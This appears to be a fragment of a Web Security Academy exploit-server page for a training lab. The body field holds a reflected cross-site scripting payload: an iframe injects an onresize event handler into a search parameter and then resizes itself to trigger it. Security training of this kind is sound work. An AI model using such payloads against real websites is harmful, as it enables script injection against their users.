 HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a3b0067044c4339809535da009300bb.web-security-academy.net/?search=%22%3E%3Cbody%20onresize=print()%3E"
onload=this.style.width='100px'>
Store View exploit Deliver exploit to victim Access log